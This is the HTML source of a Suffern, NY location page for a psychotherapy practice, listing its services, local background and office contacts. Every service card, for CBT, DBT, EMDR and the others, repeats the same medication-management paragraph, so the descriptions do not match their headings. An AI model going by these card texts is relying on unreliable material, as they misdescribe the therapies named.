<li id="menu-item-7068" class="call_btn menu-item"><a href="tel:2014090393" itemprop="url"><span itemprop="name">201-409-0393</span></a></li>
</ul></nav></div></div></header></div><div class="site-inner" id="main-content"><section class="banner">
    
<div class="wp-block-cover page-intro-block" style="min-height:426px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-accent-1-background-color has-background-dim-10 has-background-dim"></span><img fetchpriority="high" decoding="async" width="1440" height="359" class="wp-block-cover__image-background wp-image-6788" alt="Suffern NY" src="https://lukincenter.com/wp-content/uploads/Suffern-NY.png" data-object-fit="cover" srcset="https://www.lukincenter.com/wp-content/uploads/Suffern-NY.png 1440w, https://www.lukincenter.com/wp-content/uploads/Suffern-NY-1024x255.png 1024w, https://www.lukincenter.com/wp-content/uploads/Suffern-NY-768x191.png 768w" sizes="(max-width: 1440px) 100vw, 1440px"><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<h1 class="wp-block-heading has-text-align-center page-intro-block has-white-color has-text-color has-h-2-font-size">Lukin Center at Suffern</h1>
</div></div>
</section>
    <section class="bg-blue-light location-intro global-padding">
        <div class="container">
            <header class="block-width block-width-1210 has-text-align-center">
                                    <h2>Suffern, NY</h2>
                                <p>It is essential to recognize that good mental health is an ongoing process that requires regular attention and care. By prioritizing our mental health and seeking help when needed, we can develop the skills and tools to manage stress, build resilience, and thrive in all areas of our lives. Ultimately, good mental health is essential for achieving our full potential and living a life of purpose and meaning.</p>
            </header>
        </div>
    </section>
    <section class="container location-services global-padding">
                    <header class="has-text-align-center mb-4">
                <h2>A Comprehensive Range of <br>Mental Health Services near Suffern, NY.</h2>
            </header>
        
            <div class="row justify-center">
                                    <div class="col-sm-6 col-lg-4">
                        <div class="card-location">
                            <picture class="img-wrap">
                                <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/location-services-01.jpg" type="image/jpg">
                                <img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/location-services-01.jpg"><noscript><img width="400" height="250" src="https://www.lukincenter.com/wp-content/uploads/location-services-01.jpg" loading="lazy" alt=""></noscript>
                            </picture>
                            <div class="inner">
                                <h3><a href="javascript:void(0)" class="stretched-link">Evidence-Based Psychotherapy In Suffern, NY</a></h3>
                                <div class="content">
                                    <p>Medication management is a service that monitors and adjusts medication for patients with mental health conditions. This service aims to provide patients with the correct medication to manage their symptoms effectively while minimizing side effects and reducing the likelihood of potential drug interactions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-6 col-lg-4">
                        <div class="card-location">
                            <picture class="img-wrap">
                                <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/location-service-02.jpg" type="image/jpg">
                                <img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/location-service-02.jpg"><noscript><img width="400" height="250" src="https://www.lukincenter.com/wp-content/uploads/location-service-02.jpg" loading="lazy" alt=""></noscript>
                            </picture>
                            <div class="inner">
                                <h3><a href="javascript:void(0)" class="stretched-link">Evidence-Based Psychotherapy In Suffern, NY</a></h3>
                                <div class="content">
                                    <p>Medication management is a service that monitors and adjusts medication for patients with mental health conditions. This service aims to provide patients with the correct medication to manage their symptoms effectively while minimizing side effects and reducing the likelihood of potential drug interactions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-6 col-lg-4">
                        <div class="card-location">
                            <picture class="img-wrap">
                                <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/location-service-03.jpg" type="image/jpg">
                                <img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/location-service-03.jpg"><noscript><img width="400" height="250" src="https://www.lukincenter.com/wp-content/uploads/location-service-03.jpg" loading="lazy" alt=""></noscript>
                            </picture>
                            <div class="inner">
                                <h3><a href="javascript:void(0)" class="stretched-link">Neuropsychic Evaluations In Suffern, NY</a></h3>
                                <div class="content">
                                    <p>Medication management is a service that monitors and adjusts medication for patients with mental health conditions. This service aims to provide patients with the correct medication to manage their symptoms effectively while minimizing side effects and reducing the likelihood of potential drug interactions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-6 col-lg-4">
                        <div class="card-location">
                            <picture class="img-wrap">
                                <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/location-service-04.jpg" type="image/jpg">
                                <img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/location-service-04.jpg"><noscript><img width="400" height="250" src="https://www.lukincenter.com/wp-content/uploads/location-service-04.jpg" loading="lazy" alt=""></noscript>
                            </picture>
                            <div class="inner">
                                <h3><a href="javascript:void(0)" class="stretched-link">Cognitive Behavioral Therapy In Suffern, NY</a></h3>
                                <div class="content">
                                    <p>Medication management is a service that monitors and adjusts medication for patients with mental health conditions. This service aims to provide patients with the correct medication to manage their symptoms effectively while minimizing side effects and reducing the likelihood of potential drug interactions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-6 col-lg-4">
                        <div class="card-location">
                            <picture class="img-wrap">
                                <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/location-service-05.jpg" type="image/jpg">
                                <img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/location-service-05.jpg"><noscript><img width="400" height="250" src="https://www.lukincenter.com/wp-content/uploads/location-service-05.jpg" loading="lazy" alt=""></noscript>
                            </picture>
                            <div class="inner">
                                <h3><a href="javascript:void(0)" class="stretched-link">Dialectical Behavioral Therapy In Suffern, NY</a></h3>
                                <div class="content">
                                    <p>Medication management is a service that monitors and adjusts medication for patients with mental health conditions. This service aims to provide patients with the correct medication to manage their symptoms effectively while minimizing side effects and reducing the likelihood of potential drug interactions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-6 col-lg-4">
                        <div class="card-location">
                            <picture class="img-wrap">
                                <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/location-service-06.jpg" type="image/jpg">
                                <img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/location-service-06.jpg"><noscript><img width="400" height="250" src="https://www.lukincenter.com/wp-content/uploads/location-service-06.jpg" loading="lazy" alt=""></noscript>
                            </picture>
                            <div class="inner">
                                <h3><a href="javascript:void(0)" class="stretched-link">Emotionally Focused Therapy In Suffern, NY</a></h3>
                                <div class="content">
                                    <p>Medication management is a service that monitors and adjusts medication for patients with mental health conditions. This service aims to provide patients with the correct medication to manage their symptoms effectively while minimizing side effects and reducing the likelihood of potential drug interactions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-6 col-lg-4">
                        <div class="card-location">
                            <picture class="img-wrap">
                                <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/location-service-07.jpg" type="image/jpg">
                                <img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/location-service-07.jpg"><noscript><img width="400" height="250" src="https://www.lukincenter.com/wp-content/uploads/location-service-07.jpg" loading="lazy" alt=""></noscript>
                            </picture>
                            <div class="inner">
                                <h3><a href="javascript:void(0)" class="stretched-link">EMDR Therapy In Suffern, NY</a></h3>
                                <div class="content">
                                    <p>Medication management is a service that monitors and adjusts medication for patients with mental health conditions. This service aims to provide patients with the correct medication to manage their symptoms effectively while minimizing side effects and reducing the likelihood of potential drug interactions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-6 col-lg-4">
                        <div class="card-location">
                            <picture class="img-wrap">
                                <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/location-service-08.jpg" type="image/jpg">
                                <img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/location-service-08.jpg"><noscript><img width="400" height="250" src="https://www.lukincenter.com/wp-content/uploads/location-service-08.jpg" loading="lazy" alt=""></noscript>
                            </picture>
                            <div class="inner">
                                <h3><a href="javascript:void(0)" class="stretched-link">Parent-Child Interaction Therapy In Suffern, NY</a></h3>
                                <div class="content">
                                    <p>Medication management is a service that monitors and adjusts medication for patients with mental health conditions. This service aims to provide patients with the correct medication to manage their symptoms effectively while minimizing side effects and reducing the likelihood of potential drug interactions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-6 col-lg-4">
                        <div class="card-location">
                            <picture class="img-wrap">
                                <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/location-service-09.jpg" type="image/jpg">
                                <img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/location-service-09.jpg"><noscript><img width="400" height="250" src="https://www.lukincenter.com/wp-content/uploads/location-service-09.jpg" loading="lazy" alt=""></noscript>
                            </picture>
                            <div class="inner">
                                <h3><a href="javascript:void(0)" class="stretched-link">Acceptance & Commitment Therapy In Suffern, NY</a></h3>
                                <div class="content">
                                    <p>Medication management is a service that monitors and adjusts medication for patients with mental health conditions. This service aims to provide patients with the correct medication to manage their symptoms effectively while minimizing side effects and reducing the likelihood of potential drug interactions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
            </section>
    <section class="container location-about global-padding ">
        <div class="row align-items-center gutter-60">
                            <div class="col-lg-6">
                    <div class="box-img">
                        <picture class="img-auto">
                            <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/Suffern-NY-1-1.png" type="image/jpg">
                            <img width="580" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20550'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/Suffern-NY-1-1.png"><noscript><img width="580" height="550" src="https://www.lukincenter.com/wp-content/uploads/Suffern-NY-1-1.png" loading="lazy" alt=""></noscript>
                        </picture>
                    </div>
                </div>
                            <div class="col-lg-6">
                    <div class="text-wrap">
                        <h2>About Suffern, NY</h2>
                        <p>Suffern is a village located in the town of Ramapo, in Rockland County, New York. It is situated about 30 miles north of New York City and has a population of approximately 11,000 people. Suffern is known for its charming downtown area, historic landmarks, and picturesque views of the surrounding mountains.</p>
<p>There are several mental health services available in Suffern to serve the needs of its residents. The Good Samaritan Hospital provides a range of mental health services including inpatient and outpatient programs, substance abuse treatment, and a crisis intervention team. The hospital also offers a mental health clinic which provides individual and group counseling, medication management, and other support services.</p>
                    </div>
                </div>
                    </div>
    </section>
    <section class="bg-blue-light location-about global-padding ">
        <div class="container">
                            <header class="has-text-align-center mb-1 mb-4">
                    <h2>Lukin Center for Psychotherapy's Compassionate & Supportive <br>Mental Health Care Specialists are Here to Help Brighten Your Future</h2>
                </header>
                        <div class="row flex-row-reverse align-items-center gutter-60">
                                    <div class="col-lg-6">
                        <div class="box-img">
                            <picture class="img-auto">
                                <source data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/Suffern.png" type="image/jpg">
                                <img width="580" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20550'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/Suffern.png"><noscript><img width="580" height="550" src="https://www.lukincenter.com/wp-content/uploads/Suffern.png" loading="lazy" alt=""></noscript>
                            </picture>
                        </div>
                    </div>
                                                    <div class="col-lg-6">
                        <div class="text-wrap">
                            <p>At the Lukin Center for Psychotherapy, we understand that seeking help for mental health can be a daunting experience. That’s why our team of compassionate and supportive mental health care specialists is dedicated to helping you brighten your future. With a personalized approach and evidence-based therapy, we provide our patients with more treatment options for better and faster results.</p>
<p>As the largest psychotherapy practice in Northern New Jersey, we offer a diverse group of highly qualified clinicians who specialize in specific age groups, life stages, or relationships. Whether you’re a child or adolescent navigating the challenges of growing up, an individual adult dealing with a wide range of issues, a couple seeking to improve communication and resolve conflicts, or a family facing complex challenges, our therapists are here to help.</p>
<p>If you want to start a journey towards improved well-being, contact us to schedule an appointment with our mental health care specialists in Suffern, NY today.</p>
                                <a href="https://lukincenter.com/contact/" class="button mt-2">Contact Us</a>
                                                    </div>
                    </div>
                            </div>
        </div>
    </section>
</div><div class="before-footer-widgets"><div class="wrap"><section id="text-8" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h2>Ready to get started?<br />
Life-changing results start here.</h2>
<p>If you or your loved one are ready to connect with our team of compassionate professionals, we’re here for you.</p>
<p class="d-none d-md-block">Once we receive your information, Dr. Lukin will discuss with you what you hope to achieve at the Lukin Center. If you decide you’re ready, he’ll match you with the clinician with the right expertise and approach to help you achieve the results you want.</p>
<p>Check out the Lukin triage difference.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/dbHn3-C8BIM" data-id="dbHn3-C8BIM" data-query="loop=1&amp;si=B5PapkWp8zIEH5a8" data-alt="YouTube video player"></div><noscript><iframe class="my-video" title="YouTube video player" src="https://www.youtube.com/embed/dbHn3-C8BIM?loop=1&#038;si=B5PapkWp8zIEH5a8" frameborder="0" allowfullscreen=""></iframe></noscript></p>
</div>
		</div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget">
    <iframe loading="lazy"
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="about:blank"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
     data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://form.jotform.com/212434816769060">
    </iframe><noscript><iframe
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="https://form.jotform.com/212434816769060"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
    >
    </iframe></noscript>
    <script src='https://cdn.jotfor.ms/s/umd/latest/for-form-embed-handler.js'></script>
    <script>window.jotformEmbedHandler("iframe[id='JotFormIFrame-212434816769060']", "https://form.jotform.com/")</script>
    </div></div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-219" class="menu-item"><a href="https://www.lukincenter.com/about/" itemprop="url">Who We Are</a></li>
<li id="menu-item-218" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/" itemprop="url">How We Treat</a></li>
<li id="menu-item-217" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/" itemprop="url">Who We Treat</a></li>
<li id="menu-item-251" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/" itemprop="url">What We Treat</a></li>
<li id="menu-item-232" class="menu-item"><a href="https://www.lukincenter.com/locations/" itemprop="url">Locations</a></li>
<li id="menu-item-231" class="menu-item"><a href="https://www.lukincenter.com/resources/" itemprop="url">Resources</a></li>
<li id="menu-item-230" class="menu-item"><a href="https://www.lukincenter.com/blogs/" itemprop="url">Media</a></li>
<li id="menu-item-229" class="menu-item"><a href="https://www.lukincenter.com/professionals/" itemprop="url">Professionals</a></li>
<li id="menu-item-220" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Locations</h3>
<div class="menu-locations-container"><ul id="menu-locations" class="menu"><li id="menu-item-6096" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-chatham/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">97 Main St, Suite 102, Chatham, NJ 07928</span></a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-has-icon"><a href="tel:(973)%20782-1275" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 782-1275</span></a></li>
</ul>
</li>
<li id="menu-item-4722" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-englewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">1 Engle St, Suite 202, Englewood, NJ 07631</span></a>
<ul class="sub-menu">
	<li id="menu-item-5312" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0376" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0376</span></a></li>
</ul>
</li>
<li id="menu-item-4720" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-hoboken/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">80 River St, Suite 302, Hoboken, NJ 07030</span></a>
<ul class="sub-menu">
	<li id="menu-item-5311" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0345" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0345</span></a></li>
</ul>
</li>
<li id="menu-item-4721" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-jersey-city/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">75 Montgomery St, Suite 502, Jersey City, NJ 07302</span></a>
<ul class="sub-menu">
	<li id="menu-item-5310" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0331" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0331</span></a></li>
</ul>
</li>
<li id="menu-item-4723" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-montclair/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">51 Upper Montclair Plaza, Suite 27, Montclair, NJ 07043</span></a>
<ul class="sub-menu">
	<li id="menu-item-5313" class="menu-item menu-item-has-icon"><a href="tel:(973)%20920-3160" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 920-3160</span></a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-ridgewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">20 Wilsey Square, Ridgewood, NJ 07450</span></a>
<ul class="sub-menu">
	<li id="menu-item-5309" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0393" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0393</span></a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-westfield/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">128 S Euclid Ave, Westfield, NJ 07090</span></a>
<ul class="sub-menu">
	<li id="menu-item-5314" class="menu-item menu-item-has-icon"><a href="tel:(908)%20509-8336" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(908) 509-8336</span></a></li>
</ul>
</li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Connect With Us</h3>
<div class="menu-connect-with-us-container"><ul id="menu-connect-with-us-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></a></li>
